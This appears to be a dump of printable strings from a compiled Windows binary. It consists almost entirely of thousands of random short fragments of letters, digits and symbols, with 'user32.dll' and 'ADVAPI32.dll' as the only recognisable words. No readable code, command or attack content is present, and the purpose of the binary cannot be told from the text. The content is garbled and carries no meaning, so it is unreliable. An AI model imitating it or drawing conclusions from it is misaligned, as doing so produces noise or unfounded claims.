- =0+[
- oysOE-
- l!,Ay
- ^Bw9
- 0#? HA
- j79Yc
- rav3M
- Us|Z
- |7J(r
- 4w!9
- 3p/o
- Y4QX
- 6-@(3
- iG%c
- 9"wat=
- 50Tz
- 3"p9
- Piyd
- 6QBu;
- 8@1Y
- ZC*i
- eXp9
- o1ZjF
- {K5B
- _3rn
- 'r2-
- zVBI"
- sC3:
- O7+0
- "2?z
- eY/f
- K(A}
- iX/0
- 1W2&
- {c4S&O;=
- BT3J
- 8_eo
- ~3c=
- -mcE
- 9"pr
- ~aQ*$9F
- g4|Z
- vFb5R
- 9\tbB
- 13g1
- Ti#7c

- d2A(0Y
- ,lt~2
- @EpF
- ?AC^¡Z2
- Q8P2
- `MC9
- z*cA
- 4M2s
- wG0^
- I>>?
- J4PM
- .pKu
- B:s2Y
- 20>2cBD
-]I9Q
- 6n|W
- =-3)5Y
- ,1Z\\
- Bm5Pa@
- 3$O7sP
- Aw_X
- K<5L
- C,Zaw
- QP_.U
- Fu~Dr
- g(A)
- iH K~
- }r3X{
- I2VK
- @0c6
- F>d1
- Q{.1
- 6+^5!
- mg2qD
- (M2j
- iwnLI>
- 7]!v
- A"t6
- NAN4
- yals
- SvOP_
- uXQL
- _8[Re
- g*r4
- |iLF
- /3eJ
- n)a
- (9$G
- QbQA
- /d04
- LjGo
-)&0G3
- !X0-
- 4E3qC
- 2Jfr
- a0&m;
- Y3_>

- o6Q+=
- #/+>u1h6
- #[06!Y
- LAZ9e
- k%1M
- }EI2w
- kF4+Q
- #F^u
- *IlY
- t1;P
- ZB81
- AR"g
- \\uCu
- Sk4)*
- 9n8?6
- E&a;'
- ;S0W
- *?lp5
- Vux6O8xC
- K7_`D
- !2m9~7c
- K5>
- !9MF
- {}S O
- iv.6!
- ;+uUB
- ~,Ti
- L|"6y@xI
- TqfiX
- 3_;/
- <}p1
- HO>o
- fihF53
- 9=,F
- A0(R
- <[g4
- /lEmv
- ~;}P2Y4
- ^#0@
- vC6}%
- JA*C
- GZ~e
- `is@3
- 4A|,
- f'w9
- [Qd1j
- e[Y!Z
- @j=3
- fil\\
- 0oseI
- w;%)i
- m=7
- qO}h"
- Y34?
- /QAwd
- 9YDpO
- >0$%

- 417@
- 4\ta3em
- RO,
- !t\tA
- 6{C9
- us.QM
- AK25
- ovTy3
- M$9J
- xUiPL
- io3+
- OTS_
- 0@vK
- 1O%
- sM/7
- x>Vp31
- !Hxe@1
- Yq\tBo
- +KUuV1*.
- hE!BI
- 7u[R
- 2.NUr
- /'5T
- b[e/
- h[^4
- 4<*xtA
- Q-EvX
- E2rb
- W_8p
- Or4+
- ah^$
- \\%9ALh
- 0~NZ
- ;NvU
- 4&x;"D
- JT0T
- "90Q
- YO0Y
- t7zK
- 3X/<
- J4Y1
- [Kuw1=!C
- y/}%8
- laDv
- (<A
- O$<
- a?zL
- t/]vu6
- iF:f
- HxF&5
- 58cw1
- Sp0.
- `,iJR
- jY0
- 8aJ|
- 95q&
- 0`r8

- KM82
- ZZpa
- dlKa
- FM4X
- 5TdZ:
- W[2Z
- =U&e;
- [P9$O
- $2`
- 5]3"
- 0R9f
- IqrXu
- 2oNL
- 4WRS
- KA"03
- *37Es
- 02Rw
- DGV4s
- H7m
- Ek\t'0
- 8sp$
- ML$u
- 1'=f
- }3vA
- "l3s
- aqOrBM
- 4Ai;3t
- 0.>3
- a.9+R
- (5\\$
- Aas-
- Uw9RC
-]t0{
- CE'obGu
- Ds3M
- []KI
- oe@`
- I Lr
- 7%;A
- [2w)f
- l1Kw
- 60jPk
- E[kD
- .u11I
- +mEF
- 1bvF{
- 0ydA
- JO1qYM%
- L1 O
- `$60
- NOk
- N0(dn
- 3s]*
- 7UEu)s5h+
- Q/Oj
- us)_
- p6%2

- l8M
- '[0AP
- `ml3
- \\biH
- d:r6
- giu?&
- M3y%
- <W3NU-R
- 8yHA
- 4M]/
- Gt'0
- N]$9
- cNIR
- GEmp
- p+3Q
- 9W.k
- X 7$?
- /798
- D/fa
- !kt7
- @QlI
- Jvek
- 83OZP
- koS
- 48'U
- du2`B
- ~I\i
- {X19O*w
- jA]~
- @8JKe
- `G1bX
- (oW\t6
- uUH#
- }ZI^][7
- i@K+
- yDol
- F@9V
- [RA0
- vM1[
- rr4t
- F1mg
- 6@S:
- /3NiU
- !a/ox
- :BOJ#
- 2n^
- c[4A-
- @iKG
- 6k3"
- 7p13L
-]CO'
- ,m06
- #A8#!E
- r]3&
- 37_@
- >Zib
- 6;Uz

- =[9a
- OGZo
- OTy6
- t~w7
- -qgo
- AF}/
- #%}p5
- E/AqS
- E[6s
- .B8?
- fT3f2N
- 3UM!B
- Zoj.
- 2@>e
- H+45
- pNUg
- HDN0;
- 3PWw
- ;_*u
- _bba
- fZ5+
- Uz}#
- P3`0
- ^a$Xp
- 8N B1
- 4Q0a
- 6 /'
- UZ\\$
- 1+j2
- DdQa>
- =22
- y!ve
- EsA
- 7PPVS
- IR D.
- vQ[B9
- V19R
- 7zrO
- I9^$
- @VA<i
- 2rZ
- v5$9
- 5"B
- k5RbK
- 2[GI
- Pl\t0
- PeHf
- e<,F
- l,7
- P@1>
- 2TV%
- 2*}NE
-)o1|
- l@nlr
- z^l8
- z0w(W
- 5}dJ

- !1Bo5
- ?=UhE
- @tW8
- Y:AL
- hUPa![
- { aV
- V1\\D
- I1.L
- gtaQ
- JuC.
- 7~EKBV
- @[9n
- ^E{u
- 61XC
- z=^-2
- N[!B9
- 4Fg<
- +.!9
- ms6M=76
-]"h3
- %2`A
- }u`p
- U??
- _wI
- 1%"[
- K1H#3
- &6L
- S1^1
- KA'T
- NVY9
- pup`
- 2-
- },*d5
- eF?2
- FW3A
- ?tmU
- s[`5a
- 6Z"e
- !oqi
- U5J$
- IZA:
- /1hv4
- sK`\t3
- YLP3/
- QXf0
- A![2
- 5AZ%
- 4\\PX
- b[O"
- S\t4tL
- K6z.Q
- I$YH#
- sC0-G
- {zjE
- hA$W
- N6FR"
- 7`Tb

- UbNy
- 0\\wI9A4Q^
- aQ\\gd
- t0]_
-)!7m
- c4 6
- $7Pu
- \\T~E
- R#;Nu
- 4Fz{
- E\\t*a4
- kVU=0
- em25
- %uJ:
- *:,o
- xUv3Rk
- &Z;$a
- eqFWS
- {_<oJ
- i/eU
- t\t2"A
- ?>E4k
- 3g/!Z
- UEXd
- dqkO
- _CA2[#
- k[0Eer]b
- B4Y
- `tgI
- o89q
- P!!6g
- jE-
- OuM@U{
- },yU
- >h20
- SKq6u&_
- 8h|T
- a)o'I
- %D,3D
- U}=3
- u"-Y
- *9-R
- ?1kP
- z-^W1
- oe~{
- 7Qp_
- N$m1
- ~oO{
- 0xe@r:'
- EHPL\tQ\\i
- 6\t_E
- (9\tm%
- 9io+
- +$-U
- 1vAA
- HD&U;?
- U^vy

- ESY9B
- >&Q2;
- 2wYO7
- I (V
- 3\\[/
- ,$0@
- 0l@6e
- Qqq5
-]- o
- 04Qm
- 3XlA
- Z4Ir
- h<AN
- 6cgRd
- R 0;n
- :*A`
- 87pV
- T8qUd0
- Te0y
- q9ma"
- U|)1
- /#08_\t*
- \\D!/1
- drZa
- LAU&
- gf8XE
- I*cC
- W9Vi
- V1<b
- AS</
- *usj
- adXy
- G]=0
- LSq.3e
- bSef
- I^gq
- 4svFO}Z
- N?aq
- qAalQ
- R0<K
- Y\t5R
- m}4HvOy
- 3&^S
- r8h&,
- To,O
- it9
- }5e}
- *I1wU
- hef.
- ak3wi3
- sA\\'
- lOj$m
- WJfa
- YB P9
- =IdB
- ((Ho
- 0qZV

- ~3Bm
- 9w)*R
- q2|l#C
- $?o:
- {[k1
- U~p/8479?
- g7g=
- d_3b
- R9_1e
- jN^A
- 6lx-
- Q?]u
- 2/zL
- }9Ar7#
- F?1gy
- #cm3njEt,
- 4k6)
- 1:q%0D
- kURG
- `Ai"
- Jyv3
- Gsx8
- kW3\\
- +ZB4
- HIY#
- 4rv]
- `rB3
- ep3#
- 21\t'
- {$'9
- >GZ1Q
- ,1"B
- r,g4
- SZ0VX2
- 8eCy
- 9&iR;
- -6~<
- [4bg
- '[!o
- OrUb
- rI@h
- =aOis
- %@XEi"C-
- b5:T
- VaQ#
- oKM3
- qRa!
- qr4QO
- '8 1Z
- <:O1M$d
- ?4<O$
- Y2v/.
- oK@+6
- 04a5
- 3O+P
- qsz3
- 0F<Q

- *(k7
- P0b#
- 6sSh
- v0Ym
- 'HPI
- \\YI"
- OxN^
- haQ7
- 2tb"
- bil>
- (:ai7
- EF:4
- Ap5/
- 0tkz
- 1olFT
- W+,e.
- N/IH
- 1yUPjz
- C:r"2
- Q3oyz
- 7wO,-
- *Ziy
- 8h#Po?i
- BFR3
- vO9c
- X.,2
- XF|O
- 93Xd{
- AyuO<
- ^G6J
- S Lx3
- OBN4)
- V=fde
- gqb6?
- 1YL6
- mXB2
- l2BO
- UW$YZ
- 4UiR
- qT1
- DveA
- c+dU
- s@U91
- _3"f~
- {\tX^2
- U34[
- 'm3-
- IW~Q
- 1QK/
- I"[c
- DvU\\T
- Q"EA
- !)B3
- WGu/
- U_gZ
- IEGA
- AQ>.

- 1|VG
- Tm8+w
- B"5)u
- AHT]
- otbl
- +DjE
- ,3x^8
- c]^u
- 0$Hl
- Q4.B,6D
- 5m!0
- sz?o
- LA*a
- r/z7
- n]z2:
- 8i58
- Gi0.
- 6!"3Sx
- i5Rm
- |U5dJ
- 2LGG
- AG?
- 8[|:8@
- qoqG
- }4(u
- *?^2
- .1^A
- 0Mq:D
- b,la
- rIbP
- v2h@K
- zUR6
- :C3A
- ZIxN
- hm@2
- UdCX
- U?"a
- OAs<+
- 80S;3
- =]2
- VQ8t
- r4`K"
- Va8.
- oQ31
- td4Q
- zv+0
- Ogcs
- 7-U_
- 1hH+
- ZY0=
- .v X4
- <o^~
- c,Ibd
- 3\\L&
- %=S.1
- ja4m
- jK[7

- @Ex -
- >VkO
- =#YO?
- x9lG
- 3vTlB
- >3#
- BeR
- [B2n
- 6@X4-M
- X{7xC
- M[3>
- Eq[Q
- IH%;Y
- LH6.
- Rb\tI
- nEs8
- sqV7
- kS%Zu
- b%~e
- g/=eVLO
- I3.yO
- O~u|
- g63\\
- [3o-
- }vB3
- pE>0
- e=M%O
- EyltB
- 4*B^
- <->1
- T2&1zo
- brEv
- FN2J
- 3|b;
- wB?2
- AMS"
- I3Z*
- 2q:a
- CSc9
- uI91Q
- OD=r
- 73Q!
- (fnA
- 3N82x
- {USk
- B0#Q
- 2lqL
- 9NS7
- '_Ee
- 2L|2
- z9q4y
- 4aJQ
- pq6g
- 0DXR
- >qI?
- xa}m
- r7\tH

-]a5F
- AI*@_)3i
- 6koi
- 8BlA
- bA(r
- J>Fu
- K)4vY
- J2$#
- 34z 5?YA
- z>3KQ
- 4s|p
- ^xU9
- ELSW
-]m3h
- {661Rf
- o{x]
- 6efE
- L09J
- 9+lQ
- qmt0
- P^6D$370
- Lk77
- ;o)C
- bZ98~
- H\t1RK
- iL;%e
- Lu.$
- C_2^
- Kr X9
- 6h78u
- "A(|
- /XZ7
- a+2e
- O.}<t
- Ic7
- o/.Uv
- Qw9%
- E7Sq
- A$t,W
- _X7f
- 3@di
- 041g
- >\t+8
- E,1Vb
- Y'4]
- %f.2
- aZa;`
- zq 9n
- hZ2HA
- ~O%G
- BI 3
- ilPFL
- }UvS
- _GIj
- rR9(
- eQg.&
- U~q3

- WTEp
- @X>Ov
- 4h[.
- 'h2]
- xq!1n
- hkbJU
- ~6Mf
- exM0Aa
- %-1C
- 4P^n
- a>VPC
- 3c>$
- lrb0
- 5Ues
- eUcp
- Rr4p
- m8)W
- t"Dos
- %&2_
- xoAVM7
- m%8;u
-)irTa
- !ty0
- |Gt4
- *@XA
- 8rjL
- Y{]u
- OWht
- bB0Rl
- Qa}@H
- qf1*
- 6qGR
- Zh[wi
- l!Uv
- 0hQ{Y
- Y73l
- AZH`
- g?q1
- Er@a@
- \\/1c
- quia
- AQ\\xc
- a)KST
- 1X\\Z
- 5M_c
- V3$rK
- /o0;|
- 28!x
- {9z)
- ta%?
- 2l[=k3.^
- 39qoz?
- 01U/
- m`\to
- IZL,
- BL#4
- 0'y!g

- 1v~t>
- GiD)
- |l:!
- .vA2c
- ahss
- FYjr4
- /?5I{
- 8M3u(
- \\}sA
- jA"/
-],%6
- 3I2M
- $RIO
- oJ1A
- K95Y
- }efy
- Ieug
- WKA(
- NUKON
- N`K51
- *&T6;
- pP_*a
- 1inv!
- 8TJj
- *(p6
- ^?<EX
- 3vC99
- 0($\\
- \\:yu
- p>sHE
- M\\X1
- R9IG
- _Ao/"w
- iU]m
- `"4LK
- AOlr
- 3!blr
- B1I~
- Klo'Aa
- 6|u&
- 2i49
- Aib{ `
- Uq7}M
- Cba28
- [Tuei{]
- `3sr8
- ;]O}%
- 4a _
- 3ZFu
- :a4_
- E3Gi
- aGg?
- ^Bp8
-]u#[
- PNh0,
- q_j7
- p.OZ

- (fv8
- oZ0P
- eZPM
- 1)$<
- 1!o/
- =?6a
- p 3Z
- Du[o
-)AQM
- @h"1
- rtr1X0
-]2ap=
- pUfS
-)jO2i
- oju=
- ou#y
- t0Fw
- V6t+{
- YU{q
- xzoB
- 0f*
- 99ai
- lOGu
- =+1k
- v$A3
- AC"iQ
- I=<,
- ~&1Y
- >0Z|
- jp,5
- 30_D
- X)3p
- VB6o
- @mUC
- :>{6u^
- 6zaB
- {3$g
- beZO
- 1NRF
- I%@X
- 8#J^
- ce&?
- 0Nu[]
- [ful
- .:'B7
- jD.8
- \\9xr
- K1\\r%
- ua!B
- 91C)
- `iGEKA
- P9*R
- AbSs
- KXf0
- O1[e]
- #6HX
- 9=}^s

- {=7.R
- A6*"[
- AQpR
- riQa
- I\\0
- M.I1
- EhX;6
-]o& H
- "3$U
- X?\\Uf
- e)S5
- m[KE
- 49Mb
- 6*UM
- iACP
- <68-
- e@t3[9
- *Va-
- hAArg
- ^Orh
- ^0*3~
- |u#Iom
- ~kX1
- Ym6A
- 8k2*e
- 3zZtd
- jB!|9
- =8io
- sb4
- II%r&
- "hAQ
- YiFG
- ~?o.
- a*C_
- E@=sr
- vC66Xz
- /c0Af
- `Ur
-]}5<
- -Da\t.
- 7,!i
- d5o,|
- o1;=
- 7IRb3
- P1*jd
- -qS8
- 9"y5
- K}bQ8
- h(.6
- '+6;t
- u745
- D^A<
- # xe
- r}Uh
- b~d1X
- t<6k
- y&u;}

- rrLiO
- "@I|
- Q7os
- 0JvR
- [S8)
- WA(9
- :$>U
- w(92
- sJre0;C5
- Y3?s
- <M`8
- $Iz'_
- QA#O=
- +ng7
- '3pE
- .&6w2
- 1PS:
- !uq0
- 3kpg
- Ar+3
- OGw&+
- ogz0
- ApiL:
- h(Ze+
- ef\tl
-]P7%
- *^>4
- 3OnPR
- P8h=
- .lbI
- {pUN
- k`K8
- O\tOS
- 4!PI
- sU?I
- 4I3(k
- =5RA6
- Ix61
- iC3K_
- 6S/R
- s3B]
- QO6M
- !|$6?
- elt5
- +e^I
- sp%]u
- 2ZG[C
- 6d(`
- H*i7%
- |uv0
-)B`"2
- %4wsB
- B9I5
- ?ek]
- po2{"
- XDd01C
- 6AtI

- (Ho5
- xC90
- J9:*
- d?m3
- ;zAG
- Oji2Cut*
- 1:#o
- c}Si
- ea/z
- YOL`}6b
- ("l\'@
- .'1R
- !:y2
-):I2
- 3f+^O,K0
- '2a2
- O A[
- P2l2
- 3<s_
- pavJ
- w~#2
- k9N#~
- 2]%)
- #"2s
- T4c1M
- vNu(
- miUQ]YEA
- uq}yea
- 51=9%!
- 40<8$
- Z2_sR
- %4mo
- CW|eW8
- x(eum7a;
- PT7^ze/m
- so8Ik
- V!eW
- zl;6
- sOUKw$
- ~c68
- 2?s9
- V/2[
- [GCOK
- 62>:&"
- jz\1
- imuo;
- w1A+5
- !:I2
- e3hpr
- j'9M
- IU+$r
- M&>2)
- gW!20
- =EGQ
- MmWUZpQa
- 2Cvp@
- 9C24e2

- cV2&{
- q<Ek9c
- g7n9Q
- _.A<
- }O/4
- ^a_{
- %0R<
- 0<h4O[
- t1N}
- oaUed3
- JU}f
- F0f{2R
- VOoz
- pB6^
- ssHi
- #BZ2
- D59u$
- ~.r3
- GBA>il
-)1L:
- 5j;|v`9-c
- `,A/
- of*mD
- E|;&
- FU6K
- QO;1
- Sr>I
- ,EN
- 7i}]
- sve/
- O&$M
- ofrIs]
- ^ G3w
- }M#O#6"
- $O#i
- :?F"o3
- Qj"Iv
- A<Lr
- Mj2]
- :7xP
- .O!.
- ^>/o
-]23P'g
- =|K2I#b^
- @Kfce
- AEuy
- np,fi
- czjA0
- 2I?C
- *X6p
- ;2H
- 4viqnH
- &Fo;[
- qP{5
- A(%
- zoQmv
- W:^3

- 1b#G
- <,A^x
- hyY0
- LxoS
- A+aq
- 0&Qs;
- p`g}l
- s 3#
- Po~m
- O1e,q
- ,d_u
- G>h^i
- "W:8
- G38
- Q%oB=
- +S7{4
- x\t(u
- D=M2
- Pi-((
- 7fBZ
- PaV5
- /U\t9
- K:a1rQ
- _E~`
- #S4=
- /4*'
- }cGA
- A+*"
- <E[z
- a[U^~
- 5=*`
- /a|Z
- =P]7
- "u18
- {.i77A
- hjip
- ne\\e
- \\>IQ
- |x0$
- ;Ee,
- G38g
- 3Qfi
- A<0.
- .7#"
- &AX;'
- IIa6
- xSi+wN2
- 1 \t&J;>u
- !A}>1
- FIkX
- 2Qk:
- f"i^
- NKIL
- @cU3
- c"na
- #+aJ
- dq:5&

- 6o3/f,
- sNac0
- A"b5P,B
- `Z`Is
- KM!Uf
- PUkl
- K_*7
- amv]
- trUb
- .o4c
- en'/
- A$goN
- =A1$
- qdl(
- [s~3
- E}0L
- `H5Lj
- N}ur
- 1H7C
- U*^]X
- ;wyA;
-]Ej"
- ^ETo
- S6FH
- G7vr
- [2'8 <1
- ^keF{
- 2F=r
- DlOP\\
- }EXo&
- P0xz
- aXV$|
- H/2dL
- 3}"ZI3
- DM7E
- 6O^g7~
- hY>A
- 3U1G
- 2"#3>
- p6D:h
- >8:B
- j1$^
- [01KLX
- pzo%l
-]P3K
- W.T3
- 8.Vk
- 6T'^
- =}ca
- 53a
- rKeA
- a^F[>
- xo@-
- ^O\\ya
- mvob
- 6+ms
- ^h1/

- @%qC3
- P2Al
- kRl6
- Xxe*
- Re}2r
- H92B
- ("BO
- $u&_
- j8pOt!|
- g;o
- 0ss2RC
- ?A#P
- Q)C9Yo
- 1t$J
- rFU-_
- :57HN
- 1yO-
- '<68L
- ~K{2
- 3x @{
- %5c0
- s%'O
- y+u_O
- E<#S
- eMQZg
- P6C?
- JH@O
- -abVT
- b!7a<
- Q"o4
- ST2Q
- Q"3._
- "vam_
- Exd6@
- HYET
- lt%3
- {]H5
- yALh
- clta-
- 0#zb
- -2DL
- uei2*N
- @H2#
- -WUc
- 6&\t1
- uNZY
- qe~;
- .Ye1B
- 3jlQ
- ^evCp
- "[eq
- xih!
-)e[J
- Wx#6
- d^Ox
- gwer
- }%D5

- 1%7<
- m3Cr
- V9o.
- m`\tjA
- 5Q0d
- 3]mR*
- =xiB
- ~_{i
- 3T2j
- }3suVG
- L0z^
- YF<7
- =/Ha
- 8ot3{
- c q4
- J]^5
- %)|3
-]9IQ(
- o"0o
- 1Qo[a
- ye,\tn
-)g7=
- @?2\tQ
- OVFi
- X@1~
- 2s;P9
- `8NvxBh~UE
- 5G_$
- J3$3
- 1,mYy
- bj\\}9
- o3"V
- U1!S
- 7K2U
- _Oq%$
- n$a|
- 4(OT
- Q6X}
- k.z9
- <X0W
- "O]Z0
- V$IG
- i#a"H
- h8(C
- <[2!
- .H3p
- 3R v21
- 3-;:
- R/7R
- .2na
- &A;?K
- >eHRr
- CCIT
- 3^5)
- |PR7
- Jm\\7W
- 5^y4:

- Aa;d
- *m3z
- l`ipT
- T2v}
- oX7V
- @3JR
- :*8&D;
- q%v2
- -8{O_
- o]iI
- Q$uX
- w>3l
- M7~t
- Juk!
- Dmm.U
- X(W3*I
- "NI"
- o9I"
- m\tO
- 4Tx9S/T
- omT3
- i#}p
- 2/*"
- /3Ss
- w,OR8
- }"8%
- At.x2
- s;};i
- l~J1
- u"J|
- ?]5+*
- $UbS3
- $Doh
- #D.O]
- 8}h0b
- l1k$
- 3ny,
- =g3;U
- 0ys3
- RW1w
- cOb"
- :,%A
- ;A]$
-)[13
- 3[xq
- i1TQ
- 5| "
- 3H0Q
- q;Uo1+
- *3e1
- Qoz3
- 792t
- Pk6x
- 5V-3
- PiBff
- Z,lQcu
- -3]9

- QaX=
- M'%>1
- ,n7$
- 812r<
- 1Hf[
- 0?6Z
- AFJ{%
- 5^Jk>
- fki#
- MIbz
- _9Z#q
- Ay$G
- >4vd
- ,voU
- 20PO
- h5+/
- N936
- 9+7\\H
- 9GY\\+
- :tf4
- 8Y'
- 6r\t/
- z 5'
- 5G33Tf
- EqG&
- ~L<IE6
- 9l+|h
- ":[va
- 'hR8
- 7/n2y
- A&>dy5
- TzyI(
- _o]=
- WH60
- 6_nHE
- 3?MO
-]]J35
- 7qY5#
- _%9X<
- eup\t!
- 9P1<
- 5UWrQ
- 8y9se
- 4rV@
- u0&g;
- 2e%T
- 3.uE"*8
- D$0h
- f7?-
- wPU}
- ixo*
- y|715fw
- 4:7[
- p9)<
- _{YIS
- 5\tes2m
- a\\%'

- !uA*
- C1f4\tt
- 0%5t\\
- user32.dll
- 1j[_
- E$z-
- &2Mw
- Ik1=
- z3;V$rIg
- yUdm
- +24$
- SI2/
- 2lL4
- z6&`
- ds40
- RKREi
- k7jp
- ;50o
- 3 F)9
- eZ&&
- |vZ4
- }i/RR
- !Ka%+
- 5q6s
- H3Ks7>v
- 6Hn0
- 3w0OC
- ?Uy+
- 7&1fR
- Ga-)
- rIG
- -q4&
- iw4,
- 4g[eI
- GY+\\Rr4IQ
- AW6Zh
- \'"0Q1
- }4JZ
- 1kB1
- T?o}
- vgo\tF
- 5=|;!
- 9K_1
- xeQW
- 4W3?
- dz_'9
- !8^P
- }39<w
- \\RVa
- !(4*
- ~wV6
- 0Dz&
- !|3F
- Tt$So
- ob5I
-)a]/
- u1v1

- YU4R
- CRE$
- .gVA
- jp04
- ;Qa\t-
- &R;|8
- YjNO1
- \\o,"
-)93hPJ
- \\wse
- ;-0
- X3qE
- !A&&
- Dp3H
- d,06Y
- [uZZ
- E@,7Y
- '6]1
- ~z^4
- ^ox%
- 9%a17
- qcEe]))Zd
- oMY
- |-i[
- 6`~'
- iBU5.P
-)U 4
- AHn'
- Zd*8
- *`75
- eB3/1
- 3Y3 k
- z\t34X
- rU'g
- 0Y~}
- VHEY
- FGuL4Pr
- iX9
-]E(D8;
- ea ia
- R^=o
- nW>w4
- I*\\Y
- 6<vt
- 8lu]fl
- 6.sf.
-]O\\x
- M[91
- N);o
- |5:L
- {Sy5
- $$4o
- _s]3
- R60N
- A +,\\
- bsu5Dz
- 9Rb\\

- |Z6
- 0Hpz
- 3]?9/
- 7ky+
- 0!6U}5?
- m7CC
- lw8D1`D
- [`m"A
- 1nm"4m
- >)X94
- RmeJ^8CC
- r5|j
- 1f0.
- k9~mEnt|?p
- &o;}K>8y
- b7F\tG
- aF\tuU
- #14Uu
- f/`U
- ce$C
- [AU9/
- 6_SU
- w_0&[Uu
- oKOIMKO&
- ?=3
- *'tI:
- 9;'F2
- .O.Z
- XDa%
- $6w(:
- XX6l
- i,Giy
- 4is#~
- <9rt
- _z[1
- DNk99
- ,Ao3
- O&YA;
- @)IPAC
- hJOi
- tnkUUWu
- RyYe
- rV>6
- 0p^#
- :FUh
- \\|86
- sbu:
- w8F@
- F$5+3
- hr344u
- (27dR
- &MP;"Uos
- 2#40T
- bIYC
- a*e.
- i/,)R
- iT'+

- `coW
- eyk6\\V
- C#*4,
- yQk1
- sU+\tg
- *eyMg
- 5@^S
- O|@`j
- e"sm
- 0Ntn
- x.0Q|k6
- n4w=
- /o_3
- %)E=
- E8KGm
- K2O;
- ge]_
- #HY9
- VSpO
- +z`e
- i|li5V~
- ?TE%
- gUy1
- qqswr40
- oMmL
- =-(Ge
- ($e0Y
- 8%AI
- S&>Ae{
- _1IE
- 0Ac3
- 2oP,,
- Xy1we
- OC*$
- v+5t
- OQT-
- 60ms
- p]E"4
- D\t19
- =3z@
- 5ZRW4
- .^~6
- h2j"\'
- UE`6:
- o5.#A"
- 2?=[
- phbE_
- Xn48
- B66k
- Qi:
- 'VI1
- UbG#p
- 7)BB
- P|86
- G9Jzh
- PABG
- 4oS+

- 4$`U
- 4`Z"
- oM[5
-)CD)ta/9
- I"rL
- -i.MeR>PR
- T&Rc1;
- 6Yqk
- s[me
-]^3w
- OF20
- qE@
- @+o(K6
- > MA28AY
- 4%-1
- 8hk[
- ADVAPI32.dll
- d=4|P
- 8zJ*
- \\oG-
- V0WO
- 9.0p
- Ek71
- 9,0
- I"bf
- /sAM
- <EvY
- TJoB"
- =9x+
- .`+6
- 3R*m
- ~DEt
- Rv*YU
- />40
- 1kjT
- L*$E
- keiz|
- =}y4s
- '50.
- &JLiL;
- ,6"@
- Pm$6
- }+5h
- V""Os
- S#5I
- -qr4V
- 6Vh$UCk-
- ea[%
- /7v+Z
- 5bLD
- 1sE'VV
- y9;'
- fux!
- xz8c
- q+of
-]iON
- Io^We

- ht5V
-)!GI
- !pp0
- 9< Qe=%
- 2ysw
- +Hj~6
- 8Rx0:y
- 21j]
- D$8MOe
- i vR:
- `Ioy
- }c[5%
- Gl1/
-)E}d^Am
- <RQaz
- BUq@x
- w\t3u
- oOe;;
- a~nTuE
- 5Yo?
- $$<A
- HAupc
- 7{S[
- q+&I89;]
- ^3@T/
- rU))
- oqlm
- Ofk^
- 96;&
- YU6
- 32+6k_Y8n
- JxtS8
- 0:FF
- `Kk71
- g?@i
- Y2DL
- BIL*x
- vg)8
- CW2D
- ^5Mg
- ouXF
- 8A>)W
- aK53
-]Pj}3
- 2qm[
- '5=/
- p,OGB
- Cl"4
- PB02
- 8:yy
- O%\tS
- %%u{^
- -2.OBv
- E^3/N
- 1sXK-
- YAg
- /Dup

- Z*>3O
- V|.6
- i]"8
- Yq*a3}k
- 'Au
- 59Y4]yg
- $>$5
- ke]4
- 1k(l
- l/Bd
-),4ca
- S8:?r
- 60Q7+
- uph5
- ~pYo9
-)KO4
- d-%OE
- $8H4
- i^""`
- F3?9
- "Di
- 4n5n
- S8iXg
- ,%uK]
- o&VD;
- >YOg
- ,vGI(
-)8/N5
- zLLi9
- H?35
- e\t/sU
- gVA:
- ~tX6
- iOcm
- DzIO
- ,3tl:rg
- aE%9mu
- xo;#f
- ,>UFd
- lZ.0
- An&h;
- M!5v
- o{4Ki
- $7nc
- Hf^o
- GKN5
- vt0a
- 97vHy=Z
- y4ceu
- VSK@7a
- 'UA9
- H^VS2GeQ
- 5R|tQ
- T7=1
- #:Y8
- +w*0
- 0!6a

- "`J8
- LS93
- T-9a3
- n4.O
- y]o+
- D$<hi
- jv$5.
- 1aGHhl
- $S5P
- s5<#
- %*P8
- 6WIL
- "3>dW
- s2Mz
- BGC0<
- .gb7-
- oS4=ic
- >B<a
- #2x.$
- iqqy
- 3.0}`0n
- S0'0v#s
- K!o>
- 9}1f
- $AGk\\
- rI;<
- 'z:3
- mHB3
- &:aA
- RI,Q
- -A/"
- E}3M
- J~H9c1
- I:zd
- >>L(2
- z1r"
- S3VP
- "NOy
- [uN9
- rc1>r
- C2g0rSw
- 4`3I
- JqqUI
- 3R%4
- ,1`D
- IU?e
- D0ja/
- w&O;
- fc2a
- -8:S?.4%
- ESeSLd3-
- 4E:/
- 9S&s;
- o!sE
- 8q9
- pUz0
- 1v{2

- y9s!
- 'GhU
- "X`OP
- o:Dm
- P0T
- 81Ss
- Y~:<3
- };`|a
- z8$UJl4:
- =0kwSrd0
- V7~P1
- S%:16
- &q3;]
- i0q%
- ##:5
- P:4
- tU:D
- x{=;O
- ;`I>
-]v33
- <=aA
- 1"]
- G_2:2
- Ir-_
- |5?#
- e";f1
- 'hsA&
- z\\21Q
- ~!!9
- F9]l
- U*HB
- 2v:#
- yQ41
- >pTIt
- 0Vf{
- kZ*0
- <*<1Ru
- i!!;
- 2&m8;
- .5Mj
- !Hm13
- }i:
- 3/v2O
- *QeF_
- 2-'RS
- '#3`
- 7t,=[
- =fiP
- I7_a
- IM}g
- .>FA
- Kpri
- aE_Ae
- BgrO
- #A4
- Ja3N
- Yu^)IAB

- F>oX
- >kIX*5
- X'C9
- h>54?
- .2jT
- L>94
- rkro
- emra
- q|6-
- oQ#X
- YX;i
- k9y%
- O@A}n
- VcUj
- 06g?
- 0*[r
- 6Q7$
- Ws\t>2o
- Dv|o
- }x|b8"o
- 2vCG
- zC5(
- *r1^
- Yjf'5
- q21u
- afI5
- {[F1
- Mteq
- Ba:F
- :]5f
- bPOO
- 2[Bv
- w t^2
- {2N.
- 6I5{Z
- N=6"
- z`G5
- w!#1n
- i%M
- PJ~o
- R^cUI
- \\pX0
- PAL6
- !Z+o
- 14s<#C
- FIKx
- L;u8
- re!>
- fC_8
- 7_\\b
- g"46
- Yu8$
- oF{]
- nG\\A
- K7`s
- 9Yo]
-)vHO6

- r8f^
- 8f^#
- o#":
- #q>A{
- J#1:f
- 5C>F
- E2Y
- cjIi$
- RGSO
- ;OQO
- {=~2
- IpjG
- BRNon
- r5h'
- 0a?V
- lDye
- BTKe_
- _16>!?,
- N;<I
- &HIi;
- o Dyex
- @Y7Cu
- W!1:
- 2 IZs
- 79w5
- uE`O
- c+~4
- 4\t5;
- yI#
- NPUZ
- #qt2W1
- 1=`I
- 1Nq5
- \\z5#i5
- rC21
- &24Iy
- H2Of
- *XL\\>a}8y
- LSJ0
- $naT
- 9L{.
- J}U@
- 8@cN
- }*!iI
- I"?Au$
